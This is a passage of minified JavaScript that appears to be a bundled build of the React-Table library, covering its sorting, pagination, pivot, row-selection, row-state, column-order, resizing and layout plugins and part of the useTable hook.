i,a=t.columnId,l=t.desc,s=t.multi,c=r.allColumns,d=r.disableMultiSort,p=r.disableSortRemove,f=r.disableMultiRemove,g=r.maxMultiSortColCount,v=void 0===g?Number.MAX_SAFE_INTEGER:g,m=e.sortBy,h=c.find(function(e){return e.id===a}).sortDescFirst,y=m.find(function(e){return e.id===a}),b=m.findIndex(function(e){return e.id===a}),w=null!=l,C=[];return"toggle"!=(i=!d&&s?y?"toggle":"add":b!==m.length-1||1!==m.length?"replace":y?"toggle":"replace")||p||w||s&&f||!(y&&y.desc&&!h||!y.desc&&h)||(i="remove"),"replace"===i?C=[{id:a,desc:w?l:h}]:"add"===i?(C=[].concat(m,[{id:a,desc:w?l:h}])).splice(0,C.length-v):"toggle"===i?C=m.map(function(e){return e.id===a?o({},e,{desc:w?l:!y.desc}):e}):"remove"===i&&(C=m.filter(function(e){return e.id!==a})),o({},e,{sortBy:C})}}function eU(e){var n=e.data,r=e.rows,o=e.flatRows,i=e.allColumns,a=e.orderByFn,l=void 0===a?eX:a,s=e.sortTypes,c=e.manualSortBy,d=e.defaultCanSort,f=e.disableSortBy,g=e.flatHeaders,m=e.state.sortBy,y=e.dispatch,w=e.plugins,C=e.getHooks,R=e.autoResetSortBy,P=void 0===R||R;v(w,["useFilters","useGlobalFilter","useGroupBy","usePivotColumns"],"useSortBy");var S=t.useCallback(function(e){y({type:u.setSortBy,sortBy:e})},[y]),x=t.useCallback(function(e,t,n){y({type:u.toggleSortBy,columnId:e,desc:t,multi:n})},[y]),B=h(e);g.forEach(function(e){var t=e.accessor,n=e.canSort,r=e.disableSortBy,o=e.id,i=t?E(!0!==r&&void 0,!0!==f&&void 0,!0):E(d,n,!1);e.canSort=i,e.canSort&&(e.toggleSortBy=function(t,n){return x(e.id,t,n)},e.clearSortBy=function(){y({type:u.clearSortBy,columnId:e.id})}),e.getSortByToggleProps=p(C().getSortByToggleProps,{instance:B(),column:e});var a=m.find(function(e){return e.id===o});e.isSorted=!!a,e.sortedIndex=m.findIndex(function(e){return e.id===o}),e.isSortedDesc=e.isSorted?a.desc:void 0});var I=t.useMemo(function(){if(c||!m.length)return[r,o];var e=[],t=m.filter(function(e){return i.find(function(t){return t.id===e.id})});return[function n(r){var o=l(r,t.map(function(e){var t=i.find(function(t){return t.id===e.id});if(!t)throw Error("React-Table: Could not find a column with id: "+e.id+" while sorting");var n=t.sortType,r=k(n)||(s||{})[n]||eM[n];if(!r)throw Error("React-Table: Could not find a valid sortType of '"+n+"' for column '"+e.id+"'.");return function(t,n){return r(t,n,e.id,e.desc)}}),t.map(function(e){var t=i.find(function(t){return t.id===e.id});return t&&t.sortInverted?e.desc:!e.desc}));return o.forEach(function(t){e.push(t),t.subRows&&0!==t.subRows.length&&(t.subRows=n(t.subRows))}),o}(r),e]},[c,m,r,o,i,l,s]),O=I[0],A=I[1],N=h(P);b(function(){N()&&y({type:u.resetSortBy})},[c?null:n]),Object.assign(e,{preSortedRows:r,preSortedFlatRows:o,sortedRows:O,sortedFlatRows:A,rows:O,flatRows:A,setSortBy:S,toggleSortBy:x})}function eX(e,t,n){return[].concat(e).sort(function(e,r){for(var o=0;o<t.length;o+=1){var i=t[o],a=!1===n[o]||"desc"===n[o],u=i(e,r);if(0!==u)return a?-u:u}return n[0]?e.index-r.index:r.index-e.index})}u.resetPage="resetPage",u.gotoPage="gotoPage",u.setPageSize="setPageSize";var eK=function(e){e.stateReducers.push(eJ),e.useInstance.push(eY)};function eJ(e,t,n,r){if(t.type===u.init)return o({pageSize:10,pageIndex:0},e);if(t.type===u.resetPage)return o({},e,{pageIndex:r.initialState.pageIndex||0});if(t.type===u.gotoPage){var i=r.pageCount,a=r.page,l=m(t.pageIndex,e.pageIndex),s=!1;return l>e.pageIndex?s=-1===i?a.length>=e.pageSize:l<i:l<e.pageIndex&&(s=l>-1),s?o({},e,{pageIndex:l}):e}if(t.type===u.setPageSize){var c=t.pageSize,d=e.pageSize*e.pageIndex;return o({},e,{pageIndex:Math.floor(d/c),pageSize:c})}}function eY(e){var n=e.rows,r=e.autoResetPage,o=void 0===r||r,i=e.manualExpandedKey,a=void 0===i?"expanded":i,l=e.plugins,s=e.pageCount,c=e.paginateExpandedRows,d=void 0===c||c,p=e.expandSubRows,f=void 0===p||p,g=e.state,m=g.pageSize,y=g.pageIndex,w=g.expanded,C=g.globalFilter,R=g.filters,P=g.groupBy,S=g.sortBy,x=e.dispatch,E=e.data,k=e.manualPagination;v(l,["useGlobalFilter","useFilters","useGroupBy","useSortBy","useExpanded"],"usePagination");var B=h(o);b(function(){B()&&x({type:u.resetPage})},[x,k?null:E,C,R,P,S]);var O=k?s:Math.ceil(n.length/m),A=t.useMemo(function(){return O>0?[].concat(Array(O)).fill(null).map(function(e,t){return t}):[]},[O]),N=t.useMemo(function(){var e;if(k)e=n;else{var t=m*y,r=t+m;e=n.slice(t,r)}return d?e:I(e,{manualExpandedKey:a,expanded:w,expandSubRows:f})},[f,w,a,k,y,m,d,n]),L=y>0,F=-1===O?N.length>=m:y<O-1,G=t.useCallback(function(e){x({type:u.gotoPage,pageIndex:e})},[x]),T=t.useCallback(function(){return G(function(e){return e-1})},[G]),H=t.useCallback(function(){return G(function(e){return e+1})},[G]);Object.assign(e,{pageOptions:A,pageCount:O,page:N,canPreviousPage:L,canNextPage:F,gotoPage:G,previousPage:T,nextPage:H,setPageSize:t.useCallback(function(e){x({type:u.setPageSize,pageSize:e})},[x])})}eK.pluginName="usePagination",u.resetPivot="resetPivot",u.togglePivot="togglePivot";var e$=function(e){e.getPivotToggleProps=[eQ],e.stateReducers.push(e0),e.useInstanceAfterData.push(e1),e.allColumns.push(e2),e.accessValue.push(e9),e.materializedColumns.push(e3),e.materializedColumnsDeps.push(e4),e.visibleColumns.push(e7),e.visibleColumnsDeps.push(e5),e.useInstance.push(e6),e.prepareRow.push(e8)};e$.pluginName="usePivotColumns";var eZ=[],eQ=function(e,t){var n=t.header;return[e,{onClick:n.canPivot?function(e){e.persist(),n.togglePivot()}:void 0,style:{cursor:n.canPivot?"pointer":void 0},title:"Toggle Pivot"}]};function e0(e,t,n,r){if(t.type===u.init)return o({pivotColumns:eZ},e);if(t.type===u.resetPivot)return o({},e,{pivotColumns:r.initialState.pivotColumns||eZ});if(t.type===u.togglePivot){var i=t.columnId,a=t.value,l=void 0!==a?a:!e.pivotColumns.includes(i);return o({},e,l?{pivotColumns:[].concat(e.pivotColumns,[i])}:{pivotColumns:e.pivotColumns.filter(function(e){return e!==i})})}}function e1(e){e.allColumns.forEach(function(t){t.isPivotSource=e.state.pivotColumns.includes(t.id)})}function e2(e,t){var n=t.instance;return e.forEach(function(e){e.isPivotSource=n.state.pivotColumns.includes(e.id),e.uniqueValues=new Set}),e}function e9(e,t){var n=t.column;return n.uniqueValues&&void 0!==e&&n.uniqueValues.add(e),e}function e3(e,t){var n=t.instance,r=n.allColumns,i=n.state;if(!i.pivotColumns.length||!i.groupBy||!i.groupBy.length)return e;var a=i.pivotColumns.map(function(e){return r.find(function(t){return t.id===e})}).filter(Boolean),u=r.filter(function(e){return!e.isPivotSource&&!i.groupBy.includes(e.id)&&!i.pivotColumns.includes(e.id)});return[].concat(e,R(function e(t,n,r){void 0===t&&(t=0),void 0===r&&(r=[]);var i=a[t];return i?Array.from(i.uniqueValues).sort().map(function(a){var u=o({},i,{Header:i.PivotHeader||"string"==typeof i.header?i.Header+": "+a:a,isPivotGroup:!0,parent:n,depth:t,id:n?n.id+"."+i.id+"."+a:i.id+"."+a,pivotValue:a});return u.columns=e(t+1,u,[].concat(r,[function(e){return e.values[i.id]===a}])),u}):u.map(function(e){return o({},e,{canPivot:!1,isPivoted:!0,parent:n,depth:t,id:""+(n?n.id+"."+e.id:e.id),accessor:function(t,n,o){if(r.every(function(e){return e(o)}))return o.values[e.id]}})})}()))}function e4(e,t){var n=t.instance.state;return[].concat(e,[n.pivotColumns,n.groupBy])}function e7(e,t){var n=t.instance.state;return e=e.filter(function(e){return!e.isPivotSource}),n.pivotColumns.length&&n.groupBy&&n.groupBy.length&&(e=e.filter(function(e){return e.isGrouped||e.isPivoted})),e}function e5(e,t){var n=t.instance;return[].concat(e,[n.state.pivotColumns,n.state.groupBy])}function e6(e){var t=e.columns,n=e.allColumns,r=e.flatHeaders,o=e.getHooks,i=e.plugins,a=e.dispatch,l=e.autoResetPivot,s=void 0===l||l,c=e.manaulPivot,d=e.disablePivot,f=e.defaultCanPivot;v(i,["useGroupBy"],"usePivotColumns");var g=h(e);n.forEach(function(t){var n=t.accessor,r=t.defaultPivot,o=t.disablePivot;t.canPivot=n?E(t.canPivot,!0!==o&&void 0,!0!==d&&void 0,!0):E(t.canPivot,r,f,!1),t.canPivot&&(t.togglePivot=function(){return e.togglePivot(t.id)}),t.Aggregated=t.Aggregated||t.Cell}),r.forEach(function(e){e.getPivotToggleProps=p(o().getPivotToggleProps,{instance:g(),header:e})});var m=h(s);b(function(){m()&&a({type:u.resetPivot})},[a,c?null:t]),Object.assign(e,{togglePivot:function(e,t){a({type:u.togglePivot,columnId:e,value:t})}})}function e8(e){e.allCells.forEach(function(e){e.isPivoted=e.column.isPivoted})}u.resetSelectedRows="resetSelectedRows",u.toggleAllRowsSelected="toggleAllRowsSelected",u.toggleRowSelected="toggleRowSelected",u.toggleAllPageRowsSelected="toggleAllPageRowsSelected";var te=function(e){e.getToggleRowSelectedProps=[tt],e.getToggleAllRowsSelectedProps=[tn],e.getToggleAllPageRowsSelectedProps=[tr],e.stateReducers.push(to),e.useInstance.push(ti),e.prepareRow.push(ta)};te.pluginName="useRowSelect";var tt=function(e,t){var n=t.instance,r=t.row,o=n.manualRowSelectedKey;return[e,{onChange:function(e){r.toggleRowSelected(e.target.checked)},style:{cursor:"pointer"},checked:!(!r.original||!r.original[void 0===o?"isSelected":o])||r.isSelected,title:"Toggle Row Selected",indeterminate:r.isSomeSelected}]},tn=function(e,t){var n=t.instance;return[e,{onChange:function(e){n.toggleAllRowsSelected(e.target.checked)},style:{cursor:"pointer"},checked:n.isAllRowsSelected,title:"Toggle All Rows Selected",indeterminate:!!(!n.isAllRowsSelected&&Object.keys(n.state.selectedRowIds).length)}]},tr=function(e,t){var n=t.instance;return[e,{onChange:function(e){n.toggleAllPageRowsSelected(e.target.checked)},style:{cursor:"pointer"},checked:n.isAllPageRowsSelected,title:"Toggle All Current Page Rows Selected",indeterminate:!!(!n.isAllPageRowsSelected&&n.page.some(function(e){var t=e.id;return n.state.selectedRowIds[t]}))}]};function to(e,t,n,r){if(t.type===u.init)return o({selectedRowIds:{}},e);if(t.type===u.resetSelectedRows)return o({},e,{selectedRowIds:r.initialState.selectedRowIds||{}});if(t.type===u.toggleAllRowsSelected){var i=t.value,a=r.isAllRowsSelected,l=r.rowsById,s=r.nonGroupedRowsById,c=void 0===s?l:s,d=Object.assign({},e.selectedRowIds);return(void 0!==i?i:!a)?Object.keys(c).forEach(function(e){d[e]=!0}):Object.keys(c).forEach(function(e){delete d[e]}),o({},e,{selectedRowIds:d})}if(t.type===u.toggleRowSelected){var p=t.id,f=t.value,g=r.rowsById,v=r.selectSubRows,m=void 0===v||v,h=r.getSubRows,y=e.selectedRowIds[p],b=void 0!==f?f:!y;if(y===b)return e;var w=o({},e.selectedRowIds);return function e(t){var n=g[t];if(n&&(n.isGrouped||(b?w[t]=!0:delete w[t]),m&&h(n)))return h(n).forEach(function(t){return e(t.id)})}(p),o({},e,{selectedRowIds:w})}if(t.type===u.toggleAllPageRowsSelected){var C=t.value,R=r.page,P=r.rowsById,S=r.selectSubRows,x=void 0===S||S,E=r.isAllPageRowsSelected,k=r.getSubRows,B=void 0!==C?C:!E,I=o({},e.selectedRowIds);return R.forEach(function(e){return function e(t){var n=P[t];if(n.isGrouped||(B?I[t]=!0:delete I[t]),x&&k(n))return k(n).forEach(function(t){return e(t.id)})}(e.id)}),o({},e,{selectedRowIds:I})}return e}function ti(e){var n=e.data,r=e.rows,o=e.getHooks,i=e.plugins,a=e.rowsById,l=e.nonGroupedRowsById,s=void 0===l?a:l,c=e.autoResetSelectedRows,d=void 0===c||c,f=e.state.selectedRowIds,g=e.selectSubRows,m=void 0===g||g,y=e.dispatch,w=e.page,C=e.getSubRows;v(i,["useFilters","useGroupBy","useSortBy","useExpanded","usePagination"],"useRowSelect");var R=t.useMemo(function(){var e=[];return r.forEach(function(t){var n=m?function e(t,n,r){if(n[t.id])return!0;var o=r(t);if(o&&o.length){var i=!0,a=!1;return o.forEach(function(t){a&&!i||(e(t,n,r)?a=!0:i=!1)}),!!i||!!a&&null}return!1}(t,f,C):!!f[t.id];t.isSelected=!!n,t.isSomeSelected=null===n,n&&e.push(t)}),e},[r,m,f,C]),P=!!(Object.keys(s).length&&Object.keys(f).length),S=P;P&&Object.keys(s).some(function(e){return!f[e]})&&(P=!1),P||w&&w.length&&w.some(function(e){return!f[e.id]})&&(S=!1);var x=h(d);b(function(){x()&&y({type:u.resetSelectedRows})},[y,n]);var E=t.useCallback(function(e){return y({type:u.toggleAllRowsSelected,value:e})},[y]),k=t.useCallback(function(e){return y({type:u.toggleAllPageRowsSelected,value:e})},[y]),B=t.useCallback(function(e,t){return y({type:u.toggleRowSelected,id:e,value:t})},[y]),I=h(e),O=p(o().getToggleAllRowsSelectedProps,{instance:I()}),A=p(o().getToggleAllPageRowsSelectedProps,{instance:I()});Object.assign(e,{selectedFlatRows:R,isAllRowsSelected:P,isAllPageRowsSelected:S,toggleRowSelected:B,toggleAllRowsSelected:E,getToggleAllRowsSelectedProps:O,getToggleAllPageRowsSelectedProps:A,toggleAllPageRowsSelected:k})}function ta(e,t){var n=t.instance;e.toggleRowSelected=function(t){return n.toggleRowSelected(e.id,t)},e.getToggleRowSelectedProps=p(n.getHooks().getToggleRowSelectedProps,{instance:n,row:e})}var tu=function(e){return{}},tl=function(e){return{}};u.setRowState="setRowState",u.setCellState="setCellState",u.resetRowState="resetRowState";var ts=function(e){e.stateReducers.push(tc),e.useInstance.push(td),e.prepareRow.push(tp)};function tc(e,t,n,r){var i=r.initialRowStateAccessor,a=void 0===i?tu:i,l=r.initialCellStateAccessor,s=r.rowsById;if(t.type===u.init)return o({rowState:{}},e);if(t.type===u.resetRowState)return o({},e,{rowState:r.initialState.rowState||{}});if(t.type===u.setRowState){var c,d=t.rowId,p=t.value,f=void 0!==e.rowState[d]?e.rowState[d]:a(s[d]);return o({},e,{rowState:o({},e.rowState,((c={})[d]=m(p,f),c))})}if(t.type===u.setCellState){var g,v,h,y,b,w=t.rowId,C=t.columnId,R=t.value,P=void 0!==e.rowState[w]?e.rowState[w]:a(s[w]),S=void 0!==(null==P?void 0:null==(g=P.cellState)?void 0:g[C])?P.cellState[C]:(void 0===l?tl:l)(null==(v=s[w])?void 0:null==(h=v.cells)?void 0:h.find(function(e){return e.column.id===C}));return o({},e,{rowState:o({},e.rowState,((b={})[w]=o({},P,{cellState:o({},P.cellState||{},((y={})[C]=m(R,S),y))}),b))})}}function td(e){var n=e.autoResetRowState,r=e.data,o=e.dispatch,i=t.useCallback(function(e,t){return o({type:u.setRowState,rowId:e,value:t})},[o]),a=t.useCallback(function(e,t,n){return o({type:u.setCellState,rowId:e,columnId:t,value:n})},[o]),l=h(void 0===n||n);b(function(){l()&&o({type:u.resetRowState})},[r]),Object.assign(e,{setRowState:i,setCellState:a})}function tp(e,t){var n=t.instance,r=n.initialRowStateAccessor,o=n.initialCellStateAccessor,i=void 0===o?tl:o,a=n.state.rowState;e&&(e.state=void 0!==a[e.id]?a[e.id]:(void 0===r?tu:r)(e),e.setState=function(t){return n.setRowState(e.id,t)},e.cells.forEach(function(t){e.state.cellState||(e.state.cellState={}),t.state=void 0!==e.state.cellState[t.column.id]?e.state.cellState[t.column.id]:i(t),t.setState=function(r){return n.setCellState(e.id,t.column.id,r)}}))}ts.pluginName="useRowState",u.resetColumnOrder="resetColumnOrder",u.setColumnOrder="setColumnOrder";var tf=function(e){e.stateReducers.push(tg),e.visibleColumnsDeps.push(function(e,t){return[].concat(e,[t.instance.state.columnOrder])}),e.visibleColumns.push(tv),e.useInstance.push(tm)};function tg(e,t,n,r){return t.type===u.init?o({columnOrder:[]},e):t.type===u.resetColumnOrder?o({},e,{columnOrder:r.initialState.columnOrder||[]}):t.type===u.setColumnOrder?o({},e,{columnOrder:m(t.columnOrder,e.columnOrder)}):void 0}function tv(e,t){var n=t.instance.state.columnOrder;if(!n||!n.length)return e;for(var r=[].concat(n),o=[].concat(e),i=[];o.length&&r.length;)!function(){var e=r.shift(),t=o.findIndex(function(t){return t.id===e});t>-1&&i.push(o.splice(t,1)[0])}();return[].concat(i,o)}function tm(e){var n=e.dispatch;e.setColumnOrder=t.useCallback(function(e){return n({type:u.setColumnOrder,columnOrder:e})},[n])}tf.pluginName="useColumnOrder",c.canResize=!0,u.columnStartResizing="columnStartResizing",u.columnResizing="columnResizing",u.columnDoneResizing="columnDoneResizing",u.resetResize="resetResize";var th=function(e){e.getResizerProps=[ty],e.getHeaderProps.push({style:{position:"relative"}}),e.stateReducers.push(tb),e.useInstance.push(tC),e.useInstanceBeforeDimensions.push(tw)},ty=function(e,t){var n=t.instance,r=t.header,o=n.dispatch,i=function(e,t){var n=!1;if("touchstart"===e.type){if(e.touches&&e.touches.length>1)return;n=!0}var r,i,a,l=(r=[],function e(t){t.columns&&t.columns.length&&t.columns.map(e),r.push(t)}(t),r).map(function(e){return[e.id,e.totalWidth]}),s=n?Math.round(e.touches[0].clientX):e.clientX,c=function(){window.cancelAnimationFrame(i),i=null,o({type:u.columnDoneResizing})},d=function(){window.cancelAnimationFrame(i),i=null,o({type:u.columnResizing,clientX:a})},p=function(e){a=e,i||(i=window.requestAnimationFrame(d))},f={mouse:{moveEvent:"mousemove",moveHandler:function(e){return p(e.clientX)},upEvent:"mouseup",upHandler:function(e){document.removeEventListener("mousemove",f.mouse.moveHandler),document.removeEventListener("mouseup",f.mouse.upHandler),c()}},touch:{moveEvent:"touchmove",moveHandler:function(e){return e.cancelable&&(e.preventDefault(),e.stopPropagation()),p(e.touches[0].clientX),!1},upEvent:"touchend",upHandler:function(e){document.removeEventListener(f.touch.moveEvent,f.touch.moveHandler),document.removeEventListener(f.touch.upEvent,f.touch.moveHandler),c()}}},g=n?f.touch:f.mouse,v=!!function(){if("boolean"==typeof L)return L;var e=!1;try{var t={get passive(){return e=!0,!1}};window.addEventListener("test",null,t),window.removeEventListener("test",null,t)}catch(t){e=!1}return L=e}()&&{passive:!1};document.addEventListener(g.moveEvent,g.moveHandler,v),document.addEventListener(g.upEvent,g.upHandler,v),o({type:u.columnStartResizing,columnId:t.id,columnWidth:t.totalWidth,headerIdWidths:l,clientX:s})};return[e,{onMouseDown:function(e){return e.persist()||i(e,r)},onTouchStart:function(e){return e.persist()||i(e,r)},style:{cursor:"col-resize"},draggable:!1,role:"separator"}]};function tb(e,t){if(t.type===u.init)return o({columnResizing:{columnWidths:{}}},e);if(t.type===u.resetResize)return o({},e,{columnResizing:{columnWidths:{}}});if(t.type===u.columnStartResizing){var n=t.clientX,r=t.columnId,i=t.columnWidth,a=t.headerIdWidths;return o({},e,{columnResizing:o({},e.columnResizing,{startX:n,headerIdWidths:a,columnWidth:i,isResizingColumn:r})})}if(t.type===u.columnResizing){var l=t.clientX,s=e.columnResizing,c=s.startX,d=s.columnWidth,p=s.headerIdWidths,f=(l-c)/d,g={};return(void 0===p?[]:p).forEach(function(e){var t=e[0],n=e[1];g[t]=Math.max(n+n*f,0)}),o({},e,{columnResizing:o({},e.columnResizing,{columnWidths:o({},e.columnResizing.columnWidths,{},g)})})}return t.type===u.columnDoneResizing?o({},e,{columnResizing:o({},e.columnResizing,{startX:null,isResizingColumn:null})}):void 0}th.pluginName="useResizeColumns";var tw=function(e){var t=e.flatHeaders,n=e.disableResizing,r=e.getHooks,o=e.state.columnResizing,i=h(e);t.forEach(function(e){var t=E(!0!==e.disableResizing&&void 0,!0!==n&&void 0,!0);e.canResize=t,e.width=o.columnWidths[e.id]||e.originalWidth||e.width,e.isResizing=o.isResizingColumn===e.id,t&&(e.getResizerProps=p(r().getResizerProps,{instance:i(),header:e}))})};function tC(e){var n=e.plugins,r=e.dispatch,o=e.autoResetResize,i=void 0===o||o,a=e.columns;v(n,["useAbsoluteLayout"],"useResizeColumns");var l=h(i);b(function(){l()&&r({type:u.resetResize})},[a]),Object.assign(e,{resetResizing:t.useCallback(function(){return r({type:u.resetResize})},[r])})}var tR={position:"absolute",top:0},tP=function(e){e.getTableBodyProps.push(tS),e.getRowProps.push(tS),e.getHeaderGroupProps.push(tS),e.getFooterGroupProps.push(tS),e.getHeaderProps.push(function(e,t){var n=t.column;return[e,{style:o({},tR,{left:n.totalLeft+"px",width:n.totalWidth+"px"})}]}),e.getCellProps.push(function(e,t){var n=t.cell;return[e,{style:o({},tR,{left:n.column.totalLeft+"px",width:n.column.totalWidth+"px"})}]}),e.getFooterProps.push(function(e,t){var n=t.column;return[e,{style:o({},tR,{left:n.totalLeft+"px",width:n.totalWidth+"px"})}]})};tP.pluginName="useAbsoluteLayout";var tS=function(e,t){return[e,{style:{position:"relative",width:t.instance.totalColumnsWidth+"px"}}]},tx={display:"inline-block",boxSizing:"border-box"},tE=function(e,t){return[e,{style:{display:"flex",width:t.instance.totalColumnsWidth+"px"}}]},tk=function(e){e.getRowProps.push(tE),e.getHeaderGroupProps.push(tE),e.getFooterGroupProps.push(tE),e.getHeaderProps.push(function(e,t){return[e,{style:o({},tx,{width:t.column.totalWidth+"px"})}]}),e.getCellProps.push(function(e,t){return[e,{style:o({},tx,{width:t.cell.column.totalWidth+"px"})}]}),e.getFooterProps.push(function(e,t){return[e,{style:o({},tx,{width:t.column.totalWidth+"px"})}]})};function tB(e){e.getTableProps.push(tI),e.getRowProps.push(tO),e.getHeaderGroupProps.push(tO),e.getFooterGroupProps.push(tO),e.getHeaderProps.push(tA),e.getCellProps.push(tN),e.getFooterProps.push(tL)}tk.pluginName="useBlockLayout",tB.pluginName="useFlexLayout";var tI=function(e,t){return[e,{style:{minWidth:t.instance.totalColumnsMinWidth+"px"}}]},tO=function(e,t){return[e,{style:{display:"flex",flex:"1 0 auto",minWidth:t.instance.totalColumnsMinWidth+"px"}}]},tA=function(e,t){var n=t.column;return[e,{style:{boxSizing:"border-box",flex:n.totalFlexWidth?n.totalFlexWidth+" 0 auto":void 0,minWidth:n.totalMinWidth+"px",width:n.totalWidth+"px"}}]},tN=function(e,t){var n=t.cell;return[e,{style:{boxSizing:"border-box",flex:n.column.totalFlexWidth+" 0 auto",minWidth:n.column.totalMinWidth+"px",width:n.column.totalWidth+"px"}}]},tL=function(e,t){var n=t.column;return[e,{style:{boxSizing:"border-box",flex:n.totalFlexWidth?n.totalFlexWidth+" 0 auto":void 0,minWidth:n.totalMinWidth+"px",width:n.totalWidth+"px"}}]};function tF(e){e.stateReducers.push(tW),e.getTableProps.push(tG),e.getHeaderProps.push(tT),e.getRowProps.push(tH)}u.columnStartResizing="columnStartResizing",u.columnResizing="columnResizing",u.columnDoneResizing="columnDoneResizing",u.resetResize="resetResize",tF.pluginName="useGridLayout";var tG=function(e,t){var n=t.instance;return[e,{style:{display:"grid",gridTemplateColumns:n.visibleColumns.map(function(e){var t;return n.state.gridLayout.columnWidths[e.id]?n.state.gridLayout.columnWidths[e.id]+"px":(null==(t=n.state.columnResizing)?void 0:t.isResizingColumn)?n.state.gridLayout.startWidths[e.id]+"px":"number"==typeof e.width?e.width+"px":e.width}).join(" ")}}]},tT=function(e,t){var n=t.column;return[e,{id:"header-cell-"+n.id,style:{position:"sticky",gridColumn:"span "+n.totalVisibleHeaderCount}}]},tH=function(e,t){var n=t.row;return n.isExpanded?[e,{style:{gridColumn:"1 / "+(n.cells.length+1)}}]:[e,{}]};function tW(e,t,n,r){if(t.type===u.init)return o({gridLayout:{columnWidths:{}}},e);if(t.type===u.resetResize)return o({},e,{gridLayout:{columnWidths:{}}});if(t.type===u.columnStartResizing){var i=t.columnId,a=t.headerIdWidths,l=tj(i);if(void 0!==l){var s=r.visibleColumns.reduce(function(e,t){var n;return o({},e,((n={})[t.id]=tj(t.id),n))},{}),c=r.visibleColumns.reduce(function(e,t){var n;return o({},e,((n={})[t.id]=t.minWidth,n))},{}),d=r.visibleColumns.reduce(function(e,t){var n;return o({},e,((n={})[t.id]=t.maxWidth,n))},{}),p=a.map(function(e){var t=e[0];return[t,tj(t)]});return o({},e,{gridLayout:o({},e.gridLayout,{startWidths:s,minWidths:c,maxWidths:d,headerIdGridWidths:p,columnWidth:l})})}return e}if(t.type===u.columnResizing){var f=t.clientX,g=e.columnResizing.startX,v=e.gridLayout,m=v.columnWidth,h=v.minWidths,y=v.maxWidths,b=v.headerIdGridWidths,w=(f-g)/m,C={};return(void 0===b?[]:b).forEach(function(e){var t=e[0],n=e[1];C[t]=Math.min(Math.max(h[t],n+n*w),y[t])}),o({},e,{gridLayout:o({},e.gridLayout,{columnWidths:o({},e.gridLayout.columnWidths,{},C)})})}return t.type===u.columnDoneResizing?o({},e,{gridLayout:o({},e.gridLayout,{startWidths:{},minWidths:{},maxWidths:{}})}):void 0}function tj(e){var t,n=null==(t=document.getElementById("header-cell-"+e))?void 0:t.offsetWidth;if(void 0!==n)return n}e._UNSTABLE_usePivotColumns=e$,e.actions=u,e.defaultColumn=c,e.defaultGroupByFn=eH,e.defaultOrderByFn=eX,e.defaultRenderer=l,e.emptyRenderer=s,e.ensurePluginOrder=v,e.flexRender=C,e.functionalUpdate=m,e.loopHooks=g,e.makePropGetter=p,e.makeRenderer=w,e.reduceHooks=f,e.safeUseLayoutEffect=y,e.useAbsoluteLayout=tP,e.useAsyncDebounce=function(e,n){void 0===n&&(n=0);var o,i=t.useRef({}),a=h(e),u=h(n);return t.useCallback((o=r(regeneratorRuntime.mark(function e(){var t,n,o,l=arguments;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:for(n=Array(t=l.length),o=0;o<t;o++)n[o]=l[o];return i.current.promise||(i.current.promise=new Promise(function(e,t){i.current.resolve=e,i.current.reject=t})),i.current.timeout&&clearTimeout(i.current.timeout),i.current.timeout=setTimeout(r(regeneratorRuntime.mark(function e(){return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return delete i.current.timeout,e.prev=1,e.t0=i.current,e.next=5,a().apply(void 0,n);case 5:e.t1=e.sent,e.t0.resolve.call(e.t0,e.t1),e.next=12;break;case 9:e.prev=9,e.t2=e.catch(1),i.current.reject(e.t2);case 12:return e.prev=12,delete i.current.promise,e.finish(12);case 15:case"end":return e.stop()}},e,null,[[1,9,12,15]])})),u()),e.abrupt("return",i.current.promise);case 5:case"end":return e.stop()}},e)})),function(){return o.apply(this,arguments)}),[a,u])},e.useBlockLayout=tk,e.useColumnOrder=tf,e.useExpanded=er,e.useFilters=ew,e.useFlexLayout=tB,e.useGetLatest=h,e.useGlobalFilter=eP,e.useGridLayout=tF,e.useGroupBy=eO,e.useMountedLayoutEffect=b,e.usePagination=eK,e.useResizeColumns=th,e.useRowSelect=te,e.useRowState=ts,e.useSortBy=eD,e.useTable=function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];e=en(e),r=[V].concat(r);var a=h(t.useRef({}).current);Object.assign(a(),o({},e,{plugins:r,hooks:{useOptions:[],stateReducers:[],useControlledState:[],columns:[],columnsDeps:[],allColumns:[],allColumnsDeps:[],accessValue:[],materializedColumns:[],materializedColumnsDeps:[],useInstanceAfterData:[],visibleColumns:[],visibleColumnsDeps:[],headerGroups:[],headerGroupsDeps:[],useInstanceBeforeDimensions:[],useInstance:[],prepareRow:[],getTableProps:[T],getTableBodyProps:[H],getHeaderGroupProps:[z],getFooterGroupProps:[_],getHeaderProps:[W],getFooterProps:[j],getRowProps:[M],getCellProps:[D],useFinalInstance:[]}})),r.filter(Boolean).forEach(function(e){e(a().hooks)});var l=h(a().hooks);a().getHooks=l,delete a().hooks,Object.assign(a(),f(l().useOptions,en(e)));var s=a(),c=s.data,d=s.columns,v=s.initialState,m=s.defaultColumn,y=s.getSubRows,b=s.getRowId,C=s.stateReducer,x=s.useControlledState,E=h(C),k=t.useCallback(function(e,t){if(!t.type)throw console.info({action:t}),Error("Unknown Action \uD83D\uDC46");return[].concat(l().stateReducers,Array.isArray(E())?E():[E()]).reduce(function(n,r){return r(n,t,e,a())||n},e)},[l,E,a]),B=t.useReducer(k,void 0,function(){return k(v,{type:u.init})}),I=B[0],O=B[1],A=f([].concat(l().useControlledState,[x]),I,{instance:a()});Object.assign(a(),{state:A,dispatch:O});var L=t.useMemo(function(){return function e(t,n,r){return void 0===r&&(r=0),t.map(function(t){return P(t=o({},t,{parent:n,depth:r})),t.columns&&(t.columns=e(t.columns,t,r+1)),t})}(f(l().columns,d,{instance:a()}))},[l,a,d].concat(f(l().columnsDeps,[],{instance:a()})));a().columns=L;var F=t.useMemo(function(){return f(l().allColumns,R(L),{instance:a()}).map(P)},[L,l,a].concat(f(l().allColumnsDeps,[],{instance:a()})));a().allColumns=F;var G=t.useMemo(function(){for(var e=[],t=[],n={},r=[].concat(F);r.length;)(function(e){var t=e.data,n=e.rows,r=e.flatRows,o=e.rowsById,i=e.column,a=e.getRowId,u=e.getSubRows,l=e.accessValueHooks,s=e.getInstance;t.forEach(function(e,c){return function e(n,c,d,p,g){void 0===d&&(d=0);var v=a(n,c,p),m=o[v];if(m)m.subRows&&m.originalSubRows.forEach(function(t,n){return e(t,n,d+1,m)});else 